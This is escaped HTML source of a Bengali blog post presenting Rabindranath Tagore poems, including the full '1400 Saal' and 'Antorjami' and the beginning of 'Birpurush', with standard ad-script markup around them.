src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX1Z2bY9yShJr8nAepJ821tjbcOsAoG2uadSYJorwenbvMUv4TcZQlZ3l2xGMKXg5H6dPwlj_T77E6i-I3kexMYhKR2UyHIISMZ23o78_JtatbvRzBoGXrD46TFH3oAPi7MRbsfLIzxzdfKbqQOpYCohC-6906ArzLx8vLRElqQ4pzKU4HANew3F-QSS0y\/w640-h426\/%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%E0%A6%A8%E0%A6%BE%E0%A6%A5%20%E0%A6%A0%E0%A6%BE%E0%A6%95%E0%A7%81%E0%A6%B0%E0%A7%87%E0%A6%B0%20%E0%A7%AB%20%E0%A6%9F%E0%A6%BF%20%E0%A6%B8%E0%A7%87%E0%A6%B0%E0%A6%BE%20%E0%A6%95%E0%A6%AC%E0%A6%BF%E0%A6%A4%E0%A6%BE%20%E0%A5%A4%20%E0%A6%B0%E0%A6%AC%E0%A7%80%E0%A6%A8%E0%A7%8D%E0%A6%A6%E0%A7%8D%E0%A6%B0%20%E0%A6%9C%E0%A7%9F%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%80%20%20Best%20Poems%20of%20Rabindranath%20Tagore%20%20Rabindra%20Jayanti.jpeg\" title=\"রবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী  Best Poems of Rabindranath Tagore, Rabindra Jayanti\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003Eরবীন্দ্রনাথ ঠাকুরের ৫ টি সেরা কবিতা । রবীন্দ্র জয়ন্তী | Best Poems of Rabindranath Tagore | Rabindra Jayanti\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E১৪০০ সাল\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে\u003C\/div\u003E\u003Cdiv\u003Eকে তুমি পড়িছ বসি আমার কবিতাখানি\u003C\/div\u003E\u003Cdiv\u003Eকৌতূহলভরে--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003Eআজি নববসন্তের প্রভাতের আনন্দের\u003C\/div\u003E\u003Cdiv\u003Eলেশমাত্র ভাগ--\u003C\/div\u003E\u003Cdiv\u003Eআজিকার কোনো ফুল, বিহঙ্গের কোনো গান,\u003C\/div\u003E\u003Cdiv\u003Eআজিকার কোনো রক্তরাগ\u003C\/div\u003E\u003Cdiv\u003Eঅনুরাগে সিক্ত করি পারিব না পাঠাইতে\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের করে\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eতবু তুমি একবার খুলিয়া দক্ষিণদ্বার\u003C\/div\u003E\u003Cdiv\u003Eবসি বাতায়নে\u003C\/div\u003E\u003Cdiv\u003Eসুদূর দিগন্তে চাহি কল্পনায় অবগাহি\u003C\/div\u003E\u003Cdiv\u003Eভেবে দেখো মনে--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;একদিন শতবর্ষ আগে\u003C\/div\u003E\u003Cdiv\u003Eচঞ্চল পুলকরাশি কোন্‌ স্বর্গ হতে ভাসি\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;নিখিলের মর্মে আসি লাগে--\u003C\/div\u003E\u003Cdiv\u003Eনবীন ফাল্গুনদিন সকল বন্ধনহীন\u003C\/div\u003E\u003Cdiv\u003Eউন্মত্ত অধীর--\u003C\/div\u003E\u003Cdiv\u003Eউড়ায়ে চঞ্চল পাখা পুষ্পরেণুগন্ধমাখা\u003C\/div\u003E\u003Cdiv\u003Eদক্ষিণসমীর--\u003C\/div\u003E\u003Cdiv\u003Eসহসা আসিয়া ত্বরা রাঙায়ে দিয়েছে ধরা\u003C\/div\u003E\u003Cdiv\u003Eযৌবনের রাগে\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের শতবর্ষ আগে।\u003C\/div\u003E\u003Cdiv\u003Eসেদিন উতলা প্রাণে, হৃদয় মগন গানে,\u003C\/div\u003E\u003Cdiv\u003Eকবি এক জাগে--\u003C\/div\u003E\u003Cdiv\u003Eকত কথা পুষ্পপ্রায় বিকশি তুলিতে চায়\u003C\/div\u003E\u003Cdiv\u003Eকত অনুরাগে\u003C\/div\u003E\u003Cdiv\u003Eএকদিন শতবর্ষ আগে।\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে\u003C\/div\u003E\u003Cdiv\u003Eএখন করিছে গান সে কোন্‌ নূতন কবি\u003C\/div\u003E\u003Cdiv\u003Eতোমাদের ঘরে?\u003C\/div\u003E\u003Cdiv\u003Eআজিকার বসন্তের আনন্দ-অভিবাদন\u003C\/div\u003E\u003Cdiv\u003Eপাঠায়ে দিলাম তাঁর করে।\u003C\/div\u003E\u003Cdiv\u003Eআমার বসন্তগান তোমার বসন্তদিনে\u003C\/div\u003E\u003Cdiv\u003Eধ্বনিত হউক ক্ষণতরে\u003C\/div\u003E\u003Cdiv\u003Eহৃদয়স্পন্দনে তব ভ্রমরগুঞ্জনে নব\u003C\/div\u003E\u003Cdiv\u003Eপল্লবমর্মরে\u003C\/div\u003E\u003Cdiv\u003Eআজি হতে শতবর্ষ পরে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eঅন্তর্যামী\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএ কী কৌতুক নিত্যনূতন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো কৌতুকময়ী,\u003C\/div\u003E\u003Cdiv\u003Eআমি যাহা কিছু চাহি বলিবারে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বলিতে দিতেছ কই।\u003C\/div\u003E\u003Cdiv\u003Eঅন্তরমাঝে বসি অহরহ\u003C\/div\u003E\u003Cdiv\u003Eমুখ হতে তুমি ভাষা কেড়ে লহ,\u003C\/div\u003E\u003Cdiv\u003Eমোর কথা লয়ে তুমি কথা কহ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মিশায়ে আপন সুরে।\u003C\/div\u003E\u003Cdiv\u003Eকী বলিতে চাই সব ভুলে যাই,\u003C\/div\u003E\u003Cdiv\u003Eতুমি যা বলাও আমি বলি তাই,\u003C\/div\u003E\u003Cdiv\u003Eসংগীতস্রোতে কূল নাহি পাই,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কোথা ভেসে যাই দূরে।\u003C\/div\u003E\u003Cdiv\u003Eবলিতেছিলাম বসি এক ধারে\u003C\/div\u003E\u003Cdiv\u003Eআপনার কথা আপন জনারে,\u003C\/div\u003E\u003Cdiv\u003Eশুনাতেছিলাম ঘরের দুয়ারে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ঘরের কাহিনী যত--\u003C\/div\u003E\u003Cdiv\u003Eতুমি সে ভাষারে দহিয়া অনলে\u003C\/div\u003E\u003Cdiv\u003Eডুবায়ে ভাসায়ে নয়নের জলে\u003C\/div\u003E\u003Cdiv\u003Eনবীন প্রতিমা নব কৌশলে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;গড়িলে মনের মতো।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eসে মায়ামুরতি কী কহিছে বাণী,\u003C\/div\u003E\u003Cdiv\u003Eকোথাকার ভাব কোথা নিলে টানি--\u003C\/div\u003E\u003Cdiv\u003Eআমি চেয়ে আছি বিস্ময়ে মানি\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;রহস্যে নিমগন।\u003C\/div\u003E\u003Cdiv\u003Eএ যে সংগীত কোথা হতে উঠে,\u003C\/div\u003E\u003Cdiv\u003Eএ যে লাবণ্য কোথা হতে ফুটে,\u003C\/div\u003E\u003Cdiv\u003Eএ যে ক্রন্দন কোথা হতে টুটে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;অন্তরবিদারণ।\u003C\/div\u003E\u003Cdiv\u003Eনূতন ছন্দ অন্ধের প্রায়\u003C\/div\u003E\u003Cdiv\u003Eভরা আনন্দে ছুটে চলে যায়,\u003C\/div\u003E\u003Cdiv\u003Eনূতন বেদনা বেজে উঠে তায়\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;নূতন রাগিণীভরে।\u003C\/div\u003E\u003Cdiv\u003Eযে কথা ভাবি নি বলি সেই কথা,\u003C\/div\u003E\u003Cdiv\u003Eযে ব্যথা বুঝি না জাগে সেই ব্যথা,\u003C\/div\u003E\u003Cdiv\u003Eজানি না এনেছি কাহার বারতা\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কারে শুনাবার তরে।\u003C\/div\u003E\u003Cdiv\u003Eকে কেমন বোঝে অর্থ তাহার,\u003C\/div\u003E\u003Cdiv\u003Eকেহ এক বলে কেহ বলে আর,\u003C\/div\u003E\u003Cdiv\u003Eআমারে শুধায় বৃথা বার বার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দেখে তুমি হাস বুঝি।\u003C\/div\u003E\u003Cdiv\u003Eকে গো তুমি, কোথা রয়েছ গোপনে,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি মরিতেছি খুঁজি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eএ কী কৌতুক নিত্যনূতন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো কৌতুকময়ী।\u003C\/div\u003E\u003Cdiv\u003Eযে দিকে পান্থ চাহে চলিবারে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;চলিতে দিতেছ কই।\u003C\/div\u003E\u003Cdiv\u003Eগ্রামের যে পথ ধায় গৃহপানে,\u003C\/div\u003E\u003Cdiv\u003Eচাষিগণ ফিরে দিবা-অবসানে,\u003C\/div\u003E\u003Cdiv\u003Eগোঠে ধায় গোরু, বধূ জল আনে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;শত বার যাতায়াতে,\u003C\/div\u003E\u003Cdiv\u003Eএকদা প্রথম প্রভাতবেলায়\u003C\/div\u003E\u003Cdiv\u003Eসে পথে বাহির হইনু হেলায়--\u003C\/div\u003E\u003Cdiv\u003Eমনে ছিল, দিন কাজে ও খেলায়\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কাটায়ে ফিরিব রাতে।\u003C\/div\u003E\u003Cdiv\u003Eপদে পদে তুমি ভুলাইলে দিক,\u003C\/div\u003E\u003Cdiv\u003Eকোথা যাব আজি নাহি পাই ঠিক,\u003C\/div\u003E\u003Cdiv\u003Eক্লান্তহৃদয় ভ্রান্ত পথিক\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;এসেছি নূতন দেশে।\u003C\/div\u003E\u003Cdiv\u003Eকখনো উদার গিরির শিখরে\u003C\/div\u003E\u003Cdiv\u003Eকভু বেদনার তমোগহ্বরে\u003C\/div\u003E\u003Cdiv\u003Eচিনি না যে পথ সে পথের 'পরে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;চলেছি পাগল-বেশে।\u003C\/div\u003E\u003Cdiv\u003Eকভু বা পন্থ গহন জটিল,\u003C\/div\u003E\u003Cdiv\u003Eকভু পিচ্ছল ঘনপঙ্কিল,\u003C\/div\u003E\u003Cdiv\u003Eকভু সংকটছায়াশঙ্কিল,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বঙ্কিম দুরগম--\u003C\/div\u003E\u003Cdiv\u003Eখরকণ্টকে ছিন্ন চরণ,\u003C\/div\u003E\u003Cdiv\u003Eধুলায় রৌদ্রে মলিন বরন,\u003C\/div\u003E\u003Cdiv\u003Eআশেপাশে হতে তাকায় মরণ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;সহসা লাগায় ভ্রম।\u003C\/div\u003E\u003Cdiv\u003Eতারি মাঝে বাঁশি বাজিছে কোথায়,\u003C\/div\u003E\u003Cdiv\u003Eকাঁপিছে বক্ষ সুখে ব্যথায়,\u003C\/div\u003E\u003Cdiv\u003Eতীব্র তপ্ত দীপ্ত নেশায়\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;চিত্ত মাতিয়া উঠে।\u003C\/div\u003E\u003Cdiv\u003Eকোথা হতে আসে ঘন সুগন্ধ,\u003C\/div\u003E\u003Cdiv\u003Eকোথা হতে বায়ু বহে আনন্দ,\u003C\/div\u003E\u003Cdiv\u003Eচিন্তা ত্যজিয়া পরান অন্ধ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মৃত্যুর মুখে ছুটে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eখেপার মতন কেন এ জীবন,\u003C\/div\u003E\u003Cdiv\u003Eঅর্থ কী তার, কোথা এ ভ্রমণ,\u003C\/div\u003E\u003Cdiv\u003Eচুপ করে থাকি শুধায় যখন--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দেখে তুমি হাস বুঝি।\u003C\/div\u003E\u003Cdiv\u003Eকে তুমি গোপনে চালাইছ মোরে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমি যে তোমারে খুঁজি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eরাখো কৌতুক নিত্যনূতন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো কৌতুকময়ী।\u003C\/div\u003E\u003Cdiv\u003Eআমার অর্থ তোমার তত্ত্ব\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বলে দাও মোরে অয়ি।\u003C\/div\u003E\u003Cdiv\u003Eআমি কি গো বীণাযন্ত্র তোমার,\u003C\/div\u003E\u003Cdiv\u003Eব্যথায় পীড়িয়া হৃদয়ের তার\u003C\/div\u003E\u003Cdiv\u003Eমূর্ছনাভরে গীতঝংকার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ধ্বনিছ মর্মমাঝে?\u003C\/div\u003E\u003Cdiv\u003Eআমার মাঝারে করিছ রচনা\u003C\/div\u003E\u003Cdiv\u003Eঅসীম বিরহ, অপার বাসনা,\u003C\/div\u003E\u003Cdiv\u003Eকিসের লাগিয়া বিশ্ববেদনা\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মোর বেদনায় বাজে?\u003C\/div\u003E\u003Cdiv\u003Eমোর প্রেমে দিয়ে তোমার রাগিণী\u003C\/div\u003E\u003Cdiv\u003Eকহিতেছ কোন্‌ অনাদি কাহিনী,\u003C\/div\u003E\u003Cdiv\u003Eকঠিন আঘাতে ওগো মায়াবিনী\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জাগাও গভীর সুর।\u003C\/div\u003E\u003Cdiv\u003Eহবে যবে তব লীলা-অবসান,\u003C\/div\u003E\u003Cdiv\u003Eছিঁড়ে যাবে তার, থেমে যাবে গান,\u003C\/div\u003E\u003Cdiv\u003Eআমারে কি ফেলে করিবে প্রয়াণ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তব রহস্যপুর?\u003C\/div\u003E\u003Cdiv\u003Eজ্বেলেছ কি মোরে প্রদীপ তোমার\u003C\/div\u003E\u003Cdiv\u003Eকরিবারে পূজা কোন্‌ দেবতার\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eরহস্য-ঘেরা অসীম আঁধার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মহামন্দিরতলে?\u003C\/div\u003E\u003Cdiv\u003Eনাহি জানি তাই কার লাগি প্রাণ\u003C\/div\u003E\u003Cdiv\u003Eমরিছে দহিয়া নিশিদিনমান,\u003C\/div\u003E\u003Cdiv\u003Eযেন সচেতন বহ্নিসমান\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;নাড়ীতে নাড়ীতে জ্বলে।\u003C\/div\u003E\u003Cdiv\u003Eঅর্ধনিশীথে নিভৃতে নীরবে\u003C\/div\u003E\u003Cdiv\u003Eএই দীপখানি নিবে যাবে যবে\u003C\/div\u003E\u003Cdiv\u003Eবুঝিবে কি, কেন এসেছিনু ভবে,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;কেন জ্বলিলাম প্রাণে?\u003C\/div\u003E\u003Cdiv\u003Eকেন নিয়ে এলে তব মায়ারথে\u003C\/div\u003E\u003Cdiv\u003Eতোমার বিজন নূতন এ পথে,\u003C\/div\u003E\u003Cdiv\u003Eকেন রাখিলে না সবার জগতে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জনতার মাঝখানে?\u003C\/div\u003E\u003Cdiv\u003Eজীবন-পোড়ানো এ হোম-অনল\u003C\/div\u003E\u003Cdiv\u003Eসেদিন কি হবে সহসা সফল?\u003C\/div\u003E\u003Cdiv\u003Eসেই শিখা হতে রূপ নির্মল\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বাহিরি আসিবে বুঝি!\u003C\/div\u003E\u003Cdiv\u003Eসব জটিলতা হইবে সরল\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তোমারে পাইব খুঁজি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eছাড়ি কৌতুক নিত্যনূতন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো কৌতুকময়ী,\u003C\/div\u003E\u003Cdiv\u003Eজীবনের শেষে কী নূতন বেশে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দেখা দিবে মোরে অয়ি!\u003C\/div\u003E\u003Cdiv\u003Eচিরদিবসের মর্মের ব্যথা,\u003C\/div\u003E\u003Cdiv\u003Eশত জনমের চিরসফলতা,\u003C\/div\u003E\u003Cdiv\u003Eআমার প্রেয়সী, আমার দেবতা,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমার বিশ্বরূপী,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eমরণনিশায় উষা বিকাশিয়া\u003C\/div\u003E\u003Cdiv\u003Eশ্রান্তজনের শিয়রে আসিয়া\u003C\/div\u003E\u003Cdiv\u003Eমধুর অধরে করুণ হাসিয়া\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দাঁড়াবে কি চুপিচুপি?\u003C\/div\u003E\u003Cdiv\u003Eললাট আমার চুম্বন করি\u003C\/div\u003E\u003Cdiv\u003Eনব চেতনায় দিবে প্রাণ ভরি,\u003C\/div\u003E\u003Cdiv\u003Eনয়ন মেলিয়া উঠিব শিহরি,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জানি না চিনিব কি না--\u003C\/div\u003E\u003Cdiv\u003Eশূন্য গগন নীলনির্মল,\u003C\/div\u003E\u003Cdiv\u003Eনাহি রবিশশী গ্রহমণ্ডল,\u003C\/div\u003E\u003Cdiv\u003Eনা বহে পবন, নাই কোলাহল,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বাজিছে নীরব বীণা--\u003C\/div\u003E\u003Cdiv\u003Eঅচল আলোকে রয়েছ দাঁড়ায়ে,\u003C\/div\u003E\u003Cdiv\u003Eকিরণবসন অঙ্গ জড়ায়ে\u003C\/div\u003E\u003Cdiv\u003Eচরণের তলে পড়িছে গড়ায়ে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ছড়ায়ে বিবিধ ভঙ্গে।\u003C\/div\u003E\u003Cdiv\u003Eগন্ধ তোমার ঘিরে চারি ধার,\u003C\/div\u003E\u003Cdiv\u003Eউড়িছে আকুল কুন্তলভার,\u003C\/div\u003E\u003Cdiv\u003Eনিখিল গগন কাঁপিছে তোমার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;পরশরসতরঙ্গে।\u003C\/div\u003E\u003Cdiv\u003Eহাসিমাখা তব আনত দৃষ্টি\u003C\/div\u003E\u003Cdiv\u003Eআমারে করিছে নূতন সৃষ্টি\u003C\/div\u003E\u003Cdiv\u003Eঅঙ্গে অঙ্গে অমৃতবৃষ্টি\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বরষি করুণাভরে।\u003C\/div\u003E\u003Cdiv\u003Eনিবিড় গভীর প্রেম-আনন্দ\u003C\/div\u003E\u003Cdiv\u003Eবাহুবন্ধনে করেছে বন্ধ,\u003C\/div\u003E\u003Cdiv\u003Eমুগ্ধ নয়ন হয়েছে অন্ধ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;অশ্রুবাষ্পথরে।\u003C\/div\u003E\u003Cdiv\u003Eনাহিকো অর্থ, নাহিকো তত্ত্ব,\u003C\/div\u003E\u003Cdiv\u003Eনাহিকো মিথ্যা, নাহিকো সত্য,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eআপনার মাঝে আপনি মত্ত--\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দেখিয়া হাসিবে বুঝি।\u003C\/div\u003E\u003Cdiv\u003Eআমি হতে তুমি বাহিরে আসিবে,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ফিরিতে হবে না খুঁজি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eযদি কৌতুক রাখ চিরদিন\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;ওগো কৌতুকময়ী,\u003C\/div\u003E\u003Cdiv\u003Eযদি অন্তরে লুকায়ে বসিয়া\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;হবে অন্তরজয়ী,\u003C\/div\u003E\u003Cdiv\u003Eতবে তাই হোক। দেবী, অহরহ\u003C\/div\u003E\u003Cdiv\u003Eজনমে জনমে রহো তবে রহো,\u003C\/div\u003E\u003Cdiv\u003Eনিত্যমিলনে নিত্যবিরহ\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;জীবনে জাগাও প্রিয়ে।\u003C\/div\u003E\u003Cdiv\u003Eনব নব রূপে-- ওগো রূপময়,\u003C\/div\u003E\u003Cdiv\u003Eলুণ্ঠিয়া লহো আমার হৃদয়,\u003C\/div\u003E\u003Cdiv\u003Eকাঁদাও আমারে, ওগো নির্দয়,\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;চঞ্চল প্রেম দিয়ে।\u003C\/div\u003E\u003Cdiv\u003Eকখনো হৃদয়ে কখনো বাহিরে,\u003C\/div\u003E\u003Cdiv\u003Eকখনো আলোকে কখনো তিমিরে,\u003C\/div\u003E\u003Cdiv\u003Eকভু বা স্বপনে কভু সশরীরে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;পরশ করিয়া যাবে--\u003C\/div\u003E\u003Cdiv\u003Eবক্ষোবীণায় বেদনার তার\u003C\/div\u003E\u003Cdiv\u003Eএইমতো পুন বাঁধিব আবার,\u003C\/div\u003E\u003Cdiv\u003Eপরশমাত্রে গীতঝংকার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;উঠিবে নূতন ভাবে।\u003C\/div\u003E\u003Cdiv\u003Eএমনি টুটিয়া মর্মপাথর\u003C\/div\u003E\u003Cdiv\u003Eছুটিবে আবার অশ্রুনিঝর,\u003C\/div\u003E\u003Cdiv\u003Eজানি না খুঁজিয়া কী মহাসাগর\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;বহিয়া চলিবে দূরে।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eবরষ বরষ দিবসরজনী\u003C\/div\u003E\u003Cdiv\u003Eঅশ্রুনদীর আকুল সে ধ্বনি\u003C\/div\u003E\u003Cdiv\u003Eরহিয়া রহিয়া মিশিবে এমনি\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;আমার গানের সুরে।\u003C\/div\u003E\u003Cdiv\u003Eযত শত ভুল করেছি এবার\u003C\/div\u003E\u003Cdiv\u003Eসেইমতো ভুল ঘটিবে আবার--\u003C\/div\u003E\u003Cdiv\u003Eওগো মায়াবিনী, কত ভুলাবার\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;মন্ত্র তোমার আছে!\u003C\/div\u003E\u003Cdiv\u003Eআবার তোমারে ধরিবার তরে\u003C\/div\u003E\u003Cdiv\u003Eফিরিয়া মরিব বনে প্রান্তরে,\u003C\/div\u003E\u003Cdiv\u003Eপথ হতে পথে, ঘর হতে ঘরে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;দুরাশার পাছে পাছে।\u003C\/div\u003E\u003Cdiv\u003Eএবারের মতো পুরিয়া পরান\u003C\/div\u003E\u003Cdiv\u003Eতীব্র বেদনা করিয়াছি পান,\u003C\/div\u003E\u003Cdiv\u003Eসে সুরা তরল অগ্নিসমান\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তুমি ঢালিতেছ বুঝি!\u003C\/div\u003E\u003Cdiv\u003Eআবার এমনি বেদনার মাঝে\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;তোমারে ফিরিব খুঁজি।\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E***\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003Eবীরপুরুষ\u003C\/span\u003E\u0026nbsp;\u003C\/h2\u003E\u003Cdiv\u003E\u003Cb\u003Eরবীন্দ্রনাথ ঠাকুর\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eমনে করো যেন বিদেশ ঘুরে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eমাকে নিয়ে যাচ্ছি অনেক দূরে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eতুমি যাচ্ছ পালকিতে মা চড়ে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eদরজা দুটো একটুকু ফাঁক করে,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি যাচ্ছি রাঙা ঘোড়ার ’পরে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eটগবগিয়ে তোমার পাশে পাশে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eরাস্তা থেকে ঘোড়ার খুরে খুরে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eরাঙা ধুলোয় মেঘ উড়িয়ে আসে।\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eসন্ধে হল,সূর্য নামে পাটে\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eএলেম যেন জোড়াদিঘির মাঠে।\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eধূ ধূ করে যে দিক পানে চাই\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eকোনোখানে জনমানব নাই,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eতুমি যেন আপনমনে তাই\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eভয় পেয়েছ; ভাবছ, এলেম কোথা?\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eআমি বলছি, ‘ভয় পেয়ো না মা গো,\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003Eঐ দেখা যায় মরা নদীর 